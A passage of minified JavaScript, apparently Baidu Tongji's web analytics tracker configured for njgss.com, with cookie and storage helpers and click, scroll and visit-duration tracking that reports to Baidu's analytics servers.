(function(){var h={},mt={},c={id:"abdef88bd23ecb49071eab4fff2f95ce",dm:["njgss.com"],js:"tongji.baidu.com/hm-web/js/",etrk:[],cetrk:[],cptrk:[],icon:'',ctrk:[],nv:-1,vdur:1800000,age:31536000000,rec:0,rp:[],trust:0,vcard:0,qiao:0,lxb:0,kbtrk:0,pt:0,spa:0,oc:0,aet:'',hca:'78883724C72DECC1',conv:0,med:0,cvcc:'',cvcf:[],apps:''};var r=void 0,u=!0,v=null,w=!1;mt.cookie={};mt.cookie.set=function(a,b,g){var e;g.N&&(e=new Date,e.setTime(e.getTime()+g.N));document.cookie=a+"="+b+(g.domain?"; domain="+g.domain:"")+(g.path?"; path="+g.path:"")+(e?"; expires="+e.toGMTString():"")+(g.Gc?"; secure":"")};mt.cookie.get=function(a){return(a=RegExp("(^| )"+a+"=([^;]*)(;|$)").exec(document.cookie))?a[2]:v};
mt.cookie.ac=function(a,b){try{var g="Hm_ck_"+ +new Date;mt.cookie.set(g,"is-cookie-enabled",{domain:a,path:b,N:r});var e="is-cookie-enabled"===mt.cookie.get(g)?"1":"0";mt.cookie.set(g,"",{domain:a,path:b,N:-1});return e}catch(d){return"0"}};mt.lang={};mt.lang.d=function(a,b){return"[object "+b+"]"==={}.toString.call(a)};mt.lang.Ta=function(a){return mt.lang.d(a,"Number")&&isFinite(a)};mt.lang.F=function(a){return mt.lang.d(a,"String")};mt.lang.isArray=function(a){return mt.lang.d(a,"Array")};
mt.lang.h=function(a){return a.replace?a.replace(/'/g,"'0").replace(/\*/g,"'1").replace(/!/g,"'2"):a};mt.lang.trim=function(a){return a.replace(/^\s+|\s+$/g,"")};mt.lang.D=function(a,b){var g=w;if(a==v||!mt.lang.d(a,"Array")||b===r)return g;if(Array.prototype.indexOf)g=-1!==a.indexOf(b);else for(var e=0;e<a.length;e++)if(a[e]===b){g=u;break}return g};mt.url={};mt.url.j=function(a,b){var g=a.match(RegExp("(^|&|\\?|#)("+b+")=([^&#]*)(&|$|#)",""));return g?g[3]:v};
mt.url.Bc=function(a){return(a=a.match(/^(https?:)\/\//))?a[1]:v};mt.url.Gb=function(a){return(a=a.match(/^(https?:\/\/)?([^\/\?#]*)/))?a[2].replace(/.*@/,""):v};mt.url.Q=function(a){return(a=mt.url.Gb(a))?a.replace(/:\d+$/,""):a};mt.url.pa=function(a){return(a=a.match(/^(https?:\/\/)?[^\/]*(.*)/))?a[2].replace(/[\?#].*/,"").replace(/^$/,"/"):v};mt.url.Ua=function(a,b){a=a.replace(/^https?:\/\//,"");return 0===a.indexOf(b)};
mt.url.wa=function(a,b){a="."+a.replace(/:\d+/,"");b="."+b.replace(/:\d+/,"");var g=a.indexOf(b);return-1<g&&g+b.length===a.length};
(function(){var a=mt.lang,b=mt.url;mt.g={};mt.g.yb=function(a){return document.getElementById(a)};mt.g.na=function(a){if(!a)return v;try{a=String(a);if(0===a.indexOf("!HMCQ!"))return a;if(0===a.indexOf("!HMCC!"))return document.querySelector(a.substring(6,a.length));for(var e=a.split(">"),b=document.body,n=e.length-1;0<=n;n--)if(-1<e[n].indexOf("#")){var f=e[n].split("#")[1];(b=document.getElementById(f))||(b=document.getElementById(decodeURIComponent(f)));e=e.splice(n+1,e.length-(n+1));break}for(a=
0;b&&a<e.length;){var l=String(e[a]).toLowerCase();if(!("html"===l||"body"===l)){var n=0,q=e[a].match(/\[(\d+)\]/i),f=[];if(q)n=q[1]-1,l=l.split("[")[0];else if(1!==b.childNodes.length){for(var s=0,t=0,m=b.childNodes.length;t<m;t++){var x=b.childNodes[t];1===x.nodeType&&x.nodeName.toLowerCase()===l&&s++;if(1<s)return v}if(1!==s)return v}for(s=0;s<b.childNodes.length;s++)1===b.childNodes[s].nodeType&&b.childNodes[s].nodeName.toLowerCase()===l&&f.push(b.childNodes[s]);if(!f[n])return v;b=f[n]}a++}return b}catch(k){return v}};
mt.g.pa=function(a,e){var b=[],n=[];if(!a)return n;for(;a.parentNode!=v;){for(var f=0,l=0,q=a.parentNode.childNodes.length,s=0;s<q;s++){var t=a.parentNode.childNodes[s];if(t.nodeName===a.nodeName&&(f++,t===a&&(l=f),0<l&&1<f))break}if((q=""!==a.id)&&e){b.unshift("#"+encodeURIComponent(a.id));break}else q&&(q="#"+encodeURIComponent(a.id),q=0<b.length?q+">"+b.join(">"):q,n.push(q)),b.unshift(encodeURIComponent(String(a.nodeName).toLowerCase())+(1<f?"["+l+"]":""));a=a.parentNode}n.push(b.join(">"));return n};
mt.g.qa=function(a){return(a=mt.g.pa(a,u))&&a.length?String(a[0]):""};mt.g.Jb=function(a){return mt.g.pa(a,w)};mt.g.zb=function(a){var e;for(e="A";(a=a.parentNode)&&1==a.nodeType;)if(a.tagName==e)return a;return v};mt.g.Cb=function(a){return 9===a.nodeType?a:a.ownerDocument||a.document};mt.g.Hb=function(a){var e={top:0,left:0};if(!a)return e;var b=mt.g.Cb(a).documentElement;"undefined"!==typeof a.getBoundingClientRect&&(e=a.getBoundingClientRect());return{top:e.top+(window.pageYOffset||b.scrollTop)-
(b.clientTop||0),left:e.left+(window.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}};mt.g.getAttribute=function(a,e){var b=a.getAttribute&&a.getAttribute(e)||v;if(!b&&a.attributes&&a.attributes.length)for(var n=a.attributes,f=n.length,l=0;l<f;l++)n[l].nodeName===e&&(b=n[l].nodeValue);return b};mt.g.P=function(a){var b="document";a.tagName!==r&&(b=a.tagName);return b.toLowerCase()};mt.g.Nb=function(b){var e="";b.textContent?e=a.trim(b.textContent):b.innerText&&(e=a.trim(b.innerText));e&&(e=e.replace(/\s+/g,
" ").substring(0,255));return e};mt.g.O=function(g,e){var d;a.F(g)&&0===String(g).indexOf("!HMCQ!")?(d=String(g),d=b.j(document.location.href,d.substring(6,d.length))):a.F(g)||(d=mt.g.P(g),"input"===d&&e&&("button"===g.type||"submit"===g.type)?d=a.trim(g.value)||"":"input"===d&&!e&&"password"!==g.type?d=a.trim(g.value)||"":"img"===d?(d=mt.g.getAttribute,d=d(g,"alt")||d(g,"title")||d(g,"src")):d="body"===d||"html"===d?["(hm-default-content-for-",d,")"].join(""):mt.g.Nb(g));return String(d||"").substring(0,
255)};(function(){(mt.g.ec=function(){function a(){if(!a.ba){a.ba=u;for(var b=0,e=n.length;b<e;b++)n[b]()}}function b(){try{document.documentElement.doScroll("left")}catch(d){setTimeout(b,1);return}a()}var d=w,n=[],f;document.addEventListener?f=function(){document.removeEventListener("DOMContentLoaded",f,w);a()}:document.attachEvent&&(f=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",f),a())});(function(){if(!d)if(d=u,"complete"===document.readyState)a.ba=u;
else if(document.addEventListener)document.addEventListener("DOMContentLoaded",f,w),window.addEventListener("load",a,w);else if(document.attachEvent){document.attachEvent("onreadystatechange",f);window.attachEvent("onload",a);var l=w;try{l=window.frameElement==v}catch(q){}document.documentElement.doScroll&&l&&b()}})();return function(b){a.ba?b():n.push(b)}}()).ba=w})();return mt.g})();mt.event={};
mt.event.e=function(a,b,g){a.attachEvent?a.attachEvent("on"+b,function(b){g.call(a,b)}):a.addEventListener&&a.addEventListener(b,g,w)};mt.event.preventDefault=function(a){a.preventDefault?a.preventDefault():a.returnValue=w};
(function(){var a=mt.event;mt.f={};mt.f.Sa=/msie (\d+\.\d+)/i.test(navigator.userAgent);mt.f.Ac=function(){if(document.documentMode)return document.documentMode;var a=/msie (\d+\.\d+)/i.exec(navigator.userAgent);return a?+a[1]||0:0};mt.f.Dc=function(){try{return!!navigator.userAgent.match(/safari/i)&&!navigator.userAgent.match(/chrome/i)&&"undefined"!==typeof document.body.style.webkitFilter&&!window.chrome}catch(a){return w}};mt.f.cookieEnabled=navigator.cookieEnabled;mt.f.javaEnabled=navigator.javaEnabled();
mt.f.language=navigator.language||navigator.browserLanguage||navigator.systemLanguage||navigator.userLanguage||"";mt.f.gc=(window.screen.width||0)+"x"+(window.screen.height||0);mt.f.colorDepth=window.screen.colorDepth||0;mt.f.Lb=function(){var a;a=a||document;return parseInt(window.pageYOffset||a.documentElement.scrollTop||a.body&&a.body.scrollTop||0,10)};mt.f.Pa=function(){var a=document;return parseInt(window.innerHeight||a.documentElement.clientHeight||a.body&&a.body.clientHeight||0,10)};mt.f.C=
function(){return mt.f.Lb()+mt.f.Pa()};mt.f.ib=0;mt.f.Pb=function(){var a=document;return parseInt(window.innerWidth||a.documentElement.clientWidth||a.body.offsetWidth||0,10)};mt.f.orientation=0;(function(){function b(){var a=0;window.orientation!==r&&(a=window.orientation);screen&&(screen.orientation&&screen.orientation.angle!==r)&&(a=screen.orientation.angle);mt.f.orientation=a;mt.f.ib=mt.f.Pb()}b();a.e(window,"orientationchange",b)})();return mt.f})();mt.G={};
mt.G.parse=function(a){return(new Function("return ("+a+")"))()};
mt.G.stringify=function(){function a(a){/["\\\x00-\x1f]/.test(a)&&(a=a.replace(/["\\\x00-\x1f]/g,function(a){var b=g[a];if(b)return b;b=a.charCodeAt();return"\\u00"+Math.floor(b/16).toString(16)+(b%16).toString(16)}));return'"'+a+'"'}function b(a){return 10>a?"0"+a:a}var g={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return function(e){switch(typeof e){case "undefined":return"undefined";case "number":return isFinite(e)?String(e):"null";case "string":return a(e);case "boolean":return String(e);
default:if(e===v)return"null";if(e instanceof Array){var d=["["],n=e.length,f,l,q;for(l=0;l<n;l++)switch(q=e[l],typeof q){case "undefined":case "function":case "unknown":break;default:f&&d.push(","),d.push(mt.G.stringify(q)),f=1}d.push("]");return d.join("")}if(e instanceof Date)return'"'+e.getFullYear()+"-"+b(e.getMonth()+1)+"-"+b(e.getDate())+"T"+b(e.getHours())+":"+b(e.getMinutes())+":"+b(e.getSeconds())+'"';f=["{"];l=mt.G.stringify;for(n in e)if(Object.prototype.hasOwnProperty.call(e,n))switch(q=
e[n],typeof q){case "undefined":case "unknown":case "function":break;default:d&&f.push(","),d=1,f.push(l(n)+":"+l(q))}f.push("}");return f.join("")}}}();mt.localStorage={};mt.localStorage.ga=function(){if(!mt.localStorage.l)try{mt.localStorage.l=document.createElement("input"),mt.localStorage.l.type="hidden",mt.localStorage.l.style.display="none",mt.localStorage.l.addBehavior("#default#userData"),document.getElementsByTagName("head")[0].appendChild(mt.localStorage.l)}catch(a){return w}return u};
mt.localStorage.set=function(a,b,g){var e=new Date;e.setTime(e.getTime()+g||31536E6);try{window.localStorage?(b=e.getTime()+"|"+b,window.localStorage.setItem(a,b)):mt.localStorage.ga()&&(mt.localStorage.l.expires=e.toUTCString(),mt.localStorage.l.load(document.location.hostname),mt.localStorage.l.setAttribute(a,b),mt.localStorage.l.save(document.location.hostname))}catch(d){}};
mt.localStorage.get=function(a){if(window.localStorage){if(a=window.localStorage.getItem(a)){var b=a.indexOf("|"),g=a.substring(0,b)-0;if(g&&g>(new Date).getTime())return a.substring(b+1)}}else if(mt.localStorage.ga())try{return mt.localStorage.l.load(document.location.hostname),mt.localStorage.l.getAttribute(a)}catch(e){}return v};
mt.localStorage.remove=function(a){if(window.localStorage)window.localStorage.removeItem(a);else if(mt.localStorage.ga())try{mt.localStorage.l.load(document.location.hostname),mt.localStorage.l.removeAttribute(a),mt.localStorage.l.save(document.location.hostname)}catch(b){}};mt.sessionStorage={};mt.sessionStorage.set=function(a,b){try{window.sessionStorage&&window.sessionStorage.setItem(a,b)}catch(g){}};
mt.sessionStorage.get=function(a){try{return window.sessionStorage?window.sessionStorage.getItem(a):v}catch(b){return v}};mt.sessionStorage.remove=function(a){try{window.sessionStorage&&window.sessionStorage.removeItem(a)}catch(b){}};mt.fb={};mt.fb.log=function(a,b){var g=new Image,e="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);window[e]=g;g.onload=function(){g.onload=v;g=window[e]=v;b&&b(a)};g.src=a};mt.gb={};
mt.gb.Ob=function(){var a="";if(navigator.plugins&&navigator.mimeTypes.length){var b=navigator.plugins["Shockwave Flash"];b&&b.description&&(a=b.description.replace(/^.*\s+(\S+)\s+\S+$/,"$1"))}else if(window.ActiveXObject)try{if(b=new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))(a=b.GetVariable("$version"))&&(a=a.replace(/^.*\s+(\d+),(\d+).*$/,"$1.$2"))}catch(g){}return a};
h.A={Cc:"http://tongji.baidu.com/hm-web/welcome/ico",ab:"hm.baidu.com/hm.gif",ob:/^(tongji|hmcdn).baidu.com$/,rc:"tongji.baidu.com",Tb:"hmmd",Ub:"hmpl",uc:"utm_medium",Sb:"hmkw",wc:"utm_term",Qb:"hmci",tc:"utm_content",Vb:"hmsr",vc:"utm_source",Rb:"hmcu",sc:"utm_campaign",M:0,J:Math.round(+new Date/1E3),protocol:"https:"===document.location.protocol?"https:":"http:",xa:"https:",Ec:0,yc:6E5,Fc:6E5,hc:5E3,zc:5,Ma:1024,xc:1,za:2147483647,hb:"hca kb cc cf ci ck cl cm cp cu cw ds vl ep et fl ja ln lo lt rnd si su v cv lv api sn r ww p ct u tt".split(" "),
R:u,Ja:["a","input","button"],Ga:{id:"data-hm-id",W:"data-hm-class",V:"data-hm-xpath",content:"data-hm-content",da:"data-hm-tag",link:"data-hm-link"},Ia:"data-hm-enabled",Ha:"data-hm-disabled",dc:"https://hmcdn.baidu.com/static/tongji/plugins/",$a:["UrlChangeTracker","OcpcCbHm"]};(function(){var a={B:{},e:function(a,g){this.B[a]=this.B[a]||[];this.B[a].push(g)},K:function(a,g){this.B[a]=this.B[a]||[];for(var e=this.B[a].length,d=0;d<e;d++)this.B[a][d](g)}};return h.t=a})();
(function(){var a=mt.lang,b=/^https?:\/\//,g={Bb:function(a){var b;try{b=JSON.parse(decodeURIComponent(a[0]))}catch(n){}return b},Va:function(a,b){return g.Wa(h.c&&h.c.b&&h.c.b.u,a,b)||g.Wa(document.location.href,a,b)},Wa:function(a,d,n){if(a===r)return w;b.test(d)||(a=a.replace(b,""));d=d.replace(/\/$/,"");a=a.replace(/\/$/,"");n&&(a=a.replace(/^(https?:\/\/)?www\./,"$1"));return RegExp("^"+d.replace(/[?.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*")+"$").test(a)},Z:function(b,d){var n=g.Bb(b);if(!a.d(n,
"Undefined")){if(a.d(n,"Array")){for(var f=0;f<n.length;f++)if(g.Va(n[f],d))return u;return w}if(a.d(n,"Object")){var f=[],l;for(l in n)n.hasOwnProperty(l)&&g.Va(l,d)&&(f=f.concat(n[l]));return f}}}};return h.ka=g})();
(function(){function a(a,e){var d=document.createElement("script");d.charset="utf-8";b.d(e,"Function")&&(d.readyState?d.onreadystatechange=function(){if("loaded"===d.readyState||"complete"===d.readyState)d.onreadystatechange=v,e()}:d.onload=function(){e()});d.src=a;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(d,n)}var b=mt.lang;return h.load=a})();
(function(){var a=mt.url,b=mt.cookie,g=mt.localStorage,e=mt.sessionStorage,d={getData:function(a){try{return b.get(a)||e.get(a)||g.get(a)}catch(f){}},setData:function(a,f,l){try{b.set(a,f,{domain:d.$(),path:d.ma(),N:l}),l?g.set(a,f,l):e.set(a,f)}catch(q){}},removeData:function(a){try{b.set(a,"",{domain:d.$(),path:d.ma(),N:-1}),e.remove(a),g.remove(a)}catch(f){}},$:function(){for(var b=document.location.hostname,e=0,d=c.dm.length;e<d;e++)if(a.wa(b,c.dm[e]))return c.dm[e].replace(/(:\d+)?[/?#].*/,"");
return b},ma:function(){for(var b=0,e=c.dm.length;b<e;b++){var d=c.dm[b];if(-1<d.indexOf("/")&&a.Ua(document.location.href,d))return d.replace(/^[^/]+(\/.*)/,"$1")+"/"}return"/"}};return h.X=d})();
(function(){var a=mt.lang,b=mt.G,g=h.X,e={pageview:{},session:{},autoEventTracking:{},customEvent:{},user:{}},d={user:1,session:2,pageview:3,autoEventTracking:3,customEvent:3,others:3},n=["session","user"],f="Hm_up_"+c.id,l={init:function(){l.Yb()},Yb:function(){try{var d=b.parse(decodeURIComponent(g.getData(f)));a.d(d,"Object")&&(e.user=d)}catch(s){}},s:function(a){var b={};e[a]!==r&&(b=e[a]);a=this.ra();for(var d in b)b.hasOwnProperty(d)&&(a[d]=b[d]);return a},ra:function(){for(var a={},b,d=n.length-
1;0<=d;d--){b=e[n[d]];for(var m in b)b.hasOwnProperty(m)&&(a[m]=b[m])}return a},setProperty:function(d,f,g){var m=e[d];if(a.d(m,"Object")&&a.d(f,"Object")){for(var x in f)if(f.hasOwnProperty(x)){var k=a.h(String(x));if(g||!/^_/.test(k)&&!/_$/.test(k)||/^(_iden|ei_|ec_|ex_|en_|et_|el_)$/.test(k)){var p=f[x];if(p==v)delete m[k];else{if(a.d(p,"Object")||a.d(p,"Array"))p=b.stringify(p);p=a.h(String(p));l.$b(d,k,p)&&(m[k]={value:p,scope:l.Oa(d)})}}}"user"===d&&l.Ba()}},n:function(b){b!==r&&("userId"===
b&&a.d(e.user,"Object")?(delete e.user.uid_,l.Ba()):"user"===b&&a.d(e.user,"Object")?(b=e.user.uid_,e.user=b===r?{}:{uid_:b},l.Ba()):e[b]!==r&&(e[b]={}))},Ba:function(){try{g.setData(f,encodeURIComponent(b.stringify(e.user)),c.age)}catch(a){}},$b:function(a,b,d){var m=u,f=e[a];if(256<encodeURIComponent(String(b)).length||256<encodeURIComponent(String(d)).length)m=w;else{var k=f[b];f[b]={value:d,scope:l.Oa(a)};a=l.I(l.s(a));2048<encodeURIComponent(a).length&&(k!==r?f[b]=k:delete f[b],m=w)}return m},
I:function(a){var b=[],e,m;for(m in a)a.hasOwnProperty(m)&&(e=[m,a[m].value],(1===a[m].scope||2===a[m].scope)&&e.push(a[m].scope),b.push(e.join("*")));return b.join("!")},Oa:function(a){a=d[a];return a!==r?a:d.others}};return h.L=l})();
(function(){var a=mt.g,b=mt.lang,g=h.t,e=h.ka,d=h.L,n=d.I;if(b.isArray(c.cptrk)&&0<c.cptrk.length){var f={Za:{},ea:{},init:function(){for(var a,d=e.Z(c.cptrk)||[],g=0;g<d.length;g++)if(a=d[g],a.a!==r&&b.d(a.a,"Object")){a=a.a;for(var n in a)a.hasOwnProperty(n)&&(f.ea[n]=String(a[n]))}},Ya:function(){var b,e,d;for(d in f.ea)if(f.ea.hasOwnProperty(d)&&f.Za[d]===r&&(b=f.ea[d],b=a.na(b)))e=e===r?{}:e,e[d]=a.O(b,w),f.Za[d]=u;return e},ta:function(){var a=f.Ya();a&&f.jc(a)},Xb:function(){"MutationObserver"in
window&&document.body?(new MutationObserver(f.ta)).observe(document.body,{childList:u,subtree:u}):window.setInterval(f.ta,15E3)},jc:function(a){if(b.d(a,"Object")){d.setProperty("pageview",a);a=h.c.b.p;var e=h.c.b.ep;h.c.b.et=9;h.c.b.ep="";h.c.b.p=n(d.s("pageview"));h.c.m();h.c.b.p=a;h.c.b.ep=e;d.n("pageview")}}};f.init();g.e("pv-b",function(){var a=f.Ya();a&&d.setProperty("pageview",a)});f.Xb();a.ec(f.ta)}})();
(function(){var a=mt.lang,b=mt.g,g=h.ka,e={Y:function(a,n){return function(f){var l=f.target||f.srcElement;if(l){var q=g.Z(n)||[],s=l.getAttribute(a.fa);f=f.clientX+":"+f.clientY;if(s&&s===f)l.removeAttribute(a.fa);else if(0<q.length&&(l=b.Jb(l))&&l.length)if(q=l.length,s=l[l.length-1],1E4>q*s.split(">").length)for(s=0;s<q;s++)e.eb(a,l[s]);else e.eb(a,s)}}},eb:function(b,e){for(var f={},g=String(e).split(">").length,q=0;q<g;q++)f[e]="",e=e.substring(0,e.lastIndexOf(">"));b&&(a.d(b,"Object")&&b.Ka)&&
b.Ka(f)},fc:function(a,b){return function(e){(e.target||e.srcElement).setAttribute(a.fa,e.clientX+":"+e.clientY);a&&a.o&&(b?a.o(b):a.o("#"+encodeURIComponent(this.id),e.type))}}};return h.ub=e})();
(function(){var a=mt.g,b=mt.event,g=mt.lang,e=h.A,d=h.ka,n=h.ub,f=h.L,l=f.I,q={fa:"HM_ce",jb:function(){if(c.cetrk&&0<c.cetrk.length){b.e(document,"click",n.Y(q,c.cetrk));for(var e=d.Z(c.cetrk)||[],f=0,m=e.length;f<m;f++){var g=e[f],k=g.p||"";-1===k.indexOf(">")&&(0===k.indexOf("#")&&(k=k.substring(1)),(k=a.yb(k))&&b.e(k,"click",n.fc(q,g)))}}},Ka:function(a){for(var b=d.Z(c.cetrk)||[],e=0;e<b.length;e++){var f=b[e],k=q.Eb(f.p,a);k&&q.o(f,k)}},Eb:function(a,b){a=String(a);if(0<a.indexOf("*")){var e=
RegExp("^"+a.replace(/\[/g,"\\[").replace(/\]/g,"\\]").replace(/\*/,"\\d+")+"$"),d;for(d in b)if(b.hasOwnProperty(d)&&e.test(d))return d;return v}return b.hasOwnProperty(a)?a:v},o:function(b,e){h.c.b.et=7;var d=b&&b.k||"",d=g.h(d),x={};if(b&&b.a&&g.d(b.a,"Object")){var k=b.a,p;for(p in k)if(k.hasOwnProperty(p)){var y=q.Kb(k[p]||"",e),y=y?a.O(y,w):"";x[p]=y}}x=q.Ab(x,e||b&&b.p);x._iden=d;f.setProperty("customEvent",x);h.c.b.ep="";h.c.b.p=l(f.s("customEvent"));h.c.m();h.c.b.p="";f.n("customEvent")},
Ab:function(b,d){var m=a.na(d),f=e.Ga;m&&(c.aet&&c.aet.length?(b.ei_=a.getAttribute(m,f.id)||a.getAttribute(m,"id")||"",b.ec_=a.getAttribute(m,f.W)||a.getAttribute(m,"class")||"",b.ex_=a.getAttribute(m,f.V)||a.qa(m),b.en_=a.getAttribute(m,f.content)||a.O(m,u),b.et_=a.getAttribute(m,f.da)||a.P(m),b.el_=a.getAttribute(m,f.link)||a.getAttribute(m,"href")||""):(b.ex_=a.getAttribute(m,f.V)||a.qa(m),b.en_=a.getAttribute(m,f.content)||a.O(m,u)));return b},Kb:function(b,e){b=String(b);e=String(e);if(0<b.indexOf("*")){var d=
/.*\[(\d+)\]$/.exec(e);b=b.replace("*",d?d[1]:"1")}return a.na(b)}};h.t.e("pv-b",q.jb);return q})();
(function(){var a=mt.lang,b=mt.g,g=mt.event,e=mt.f,d=h.A,n=h.t,f=h.L,l=f.I,q=+new Date,s=[],t={Y:function(){return function(e){if(h.c&&h.c.R&&c.aet&&c.aet.length){var f=e.target||e.srcElement;if(f){var k=h.c.Ja,p=b.getAttribute(f,d.Ia)!=v?u:w;if(b.getAttribute(f,d.Ha)==v)if(p)t.ha(t.oa(f,e));else{var g=b.P(f);if(a.D(k,"*")||a.D(k,g))t.ha(t.oa(f,e));else for(;f.parentNode!=v;){var p=f.parentNode,g=b.P(p),z="a"===g&&a.D(k,"a")?u:w,g="button"===g&&a.D(k,"button")?u:w,A=b.getAttribute(p,d.Ia)!=v?u:w;
if(b.getAttribute(p,d.Ha)==v&&(z||g||A)){t.ha(t.oa(p,e));break}f=f.parentNode}}}}}},oa:function(f,g){var k={},p=d.Ga;k.id=b.getAttribute(f,p.id)||b.getAttribute(f,"id")||"";k.W=b.getAttribute(f,p.W)||b.getAttribute(f,"class")||"";k.V=b.getAttribute(f,p.V)||b.qa(f);k.content=b.getAttribute(f,p.content)||b.O(f,u);k.da=b.getAttribute(f,p.da)||b.P(f);k.link=b.getAttribute(f,p.link)||b.getAttribute(f,"href")||"";k.type=g.type||"click";p=a.Ta(f.offsetTop)?f.offsetTop:0;"click"===g.type?p=e.Sa?g.clientY+
Math.max(document.documentElement.scrollTop,document.body.scrollTop):g.pageY:"touchend"===g.type&&(g.Xa&&g.Xa.changedTouches)&&(p=g.Xa.changedTouches[0].pageY);k.qc=p;p=this.Db(g);k.ya=p.ya||0;k.Aa=p.Aa||0;k.Fa=p.Fa||0;k.sa=p.sa||0;k.Da=p.Da||"b";return k},Db:function(f){var d=f.target||f.srcElement,k;if(e.Sa){var p=Math.max(document.documentElement.scrollTop,document.body.scrollTop);k=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft);k=f.clientX+k;f=f.clientY+p}else k=f.pageX,
f=f.pageY;var g=p=0,z=0,A=0;if(d&&(p=d.offsetWidth||d.clientWidth,g=d.offsetHeight||d.clientHeight,A=b.Hb(d),z=A.left,A=A.top,a.d(d.getBBox,"Function")&&(g=d.getBBox(),p=g.width,g=g.height),"html"===(d.tagName||"").toLowerCase()))p=Math.max(p,d.clientWidth),g=Math.max(g,d.clientHeight);return{ya:Math.round(100*((k-z)/p)),Aa:Math.round(100*((f-A)/g)),Fa:p,sa:g,Da:("a"===(d.tagName||"").toLowerCase()?d:b.zb(d))?"a":"b"}},ha:function(b){var e=a.h;b=[+new Date-(h.c.S!==r?h.c.S:q),e(b.id),e(b.W),e(b.da),
e(b.V),e(b.link),e(b.content),b.type,b.qc,b.ya,b.Aa,b.Fa,b.sa,b.Da].join("*");t.ia(b);a.d(this.U(),"Function")&&this.U()()},ia:function(a){var b=d.Ma;a.length>b||(encodeURIComponent(s.join("!")+a).length>b&&0<s.length&&(t.o(s.join("!")),s=[]),s.push(a))},o:function(a){h.c.b.et=5;h.c.b.ep=a;f.setProperty("autoEventTracking",{view_h_:e.C()},u);h.c.b.p=l(f.s("autoEventTracking"));h.c.m();h.c.b.p="";f.setProperty("autoEventTracking",{view_h_:v},u)},U:function(){return function(){s&&s.length&&(t.o(s.join("!")),
s=[])}}};a.F(c.aet)&&""!==c.aet&&n.e("pv-b",function(){g.e(document,"click",t.Y());"ontouchend"in document&&g.e(window,"touchend",t.Y());g.e(window,"unload",t.U())});return t})();
(function(){var a=mt.lang,b=mt.event,g=mt.f,e=h.A,d=h.t,n=h.L,f=n.I,l=+new Date,q=[],s=v,t={mb:function(){a.F(c.aet)&&""!==c.aet&&setInterval(t.cb,e.hc)},cb:function(){var a=g.C();0<a-h.c.b.vl&&(h.c.b.vl=a)}},m={tb:function(){return function(){h.c&&(h.c.R&&c.aet&&c.aet.length)&&(window.clearTimeout(s),s=window.setTimeout(function(){m.lb(g.C())},150))}},lb:function(a){m.ia([+new Date-(h.c.S!==r?h.c.S:l),a].join("*"))},ia:function(a){if(encodeURIComponent(q.join("!")+a).length>e.Ma||3<q.length)m.o(q.join("!")),
q=[];q.push(a)},o:function(a){t.cb();h.c.b.et=6;h.c.b.vh=g.Pa();h.c.b.ep=a;n.setProperty("autoEventTracking",{view_h_:g.C()},u);h.c.b.p=f(n.s("autoEventTracking"));h.c.m();h.c.b.p="";n.setProperty("autoEventTracking",{view_h_:v},u)},U:function(){return function(){q&&q.length&&(m.o(q.join("!")),q=[])}}};a.F(c.aet)&&""!==c.aet&&d.e("pv-b",function(){b.e(window,"scroll",m.tb());b.e(window,"unload",m.U());t.mb()});return m})();
(function(){function a(){return function(){h.c.b.nv=0;h.c.b.st=4;h.c.b.et=3;h.c.b.ep=h.la.Ib()+","+h.la.Fb();h.c.b.hca=c.hca;h.c.m()}}function b(){clearTimeout(z);var a;p&&(a="visible"==document[p]);y&&(a=!document[y]);l="undefined"==typeof a?u:a;if((!f||!q)&&l&&s)k=u,m=+new Date;else if(f&&q&&(!l||!s))k=w,x+=+new Date-m;f=l;q=s;z=setTimeout(b,100)}function g(a){var b=document,p="";if(a in b)p=a;else for(var e=["webkit","ms","moz","o"],f=0;f<e.length;f++){var d=e[f]+a.charAt(0).toUpperCase()+a.slice(1);
if(d in b){p=d;break}}return p}function e(a){if(!("focus"==a.type||"blur"==a.type)||!(a.target&&a.target!=window))s="focus"==a.type||"focusin"==a.type?u:w,b()}var d=mt.event,n=h.t,f=u,l=u,q=u,s=u,t=+new Date,m=t,x=0,k=u,p=g("visibilityState"),y=g("hidden"),z;b();(function(){var a=p.replace(/[vV]isibilityState/,"visibilitychange");d.e(document,a,b);d.e(window,"pageshow",b);d.e(window,"pagehide",b);"object"==typeof document.onfocusin?(d.e(document,"focusin",e),d.e(document,"focusout",e)):(d.e(window,
"focus",e),d.e(window,"blur",e))})();h.la={Ib:function(){return+new Date-t},Fb:function(){return k?+new Date-m+x:x}};n.e("pv-b",function(){d.e(window,"unload",a())});n.e("duration-send",a());n.e("duration-done",function(){m=t=+new Date;x=0});return h.la})();
(function(){var a=mt.lang,b=h.A,g=h.load,e=h.X,d={Wb:function(d){if((window._dxt===r||a.d(window._dxt,"Array"))&&"undefined"!==typeof h.c){var f=e.$();g([b.protocol,"//datax.baidu.com/x.js?si=",c.id,"&dm=",encodeURIComponent(f)].join(""),d)}},pc:function(b){if(a.d(b,"String")||a.d(b,"Number"))window._dxt=window._dxt||[],window._dxt.push(["_setUserId",b])}};return h.rb=d})();
(function(){function a(a,b,e,f){if(!(a===r||b===r||f===r)){if(""===a)return[b,e,f].join("*");a=String(a).split("!");for(var d,k=w,g=0;g<a.length;g++)if(d=a[g].split("*"),String(b)===d[0]){d[1]=e;d[2]=f;a[g]=d.join("*");k=u;break}k||a.push([b,e,f].join("*"));return a.join("!")}}function b(a){for(var f in a)if({}.hasOwnProperty.call(a,f)){var d=a[f];e.d(d,"Object")||e.d(d,"Array")?b(d):a[f]=String(d)}}var g=mt.url,e=mt.lang,d=mt.G,n=mt.f,f=h.A,l=h.t,q=h.rb,s=h.load,t=h.X,m=h.L,x=m.I,k={T:[],ca:0,va:w,
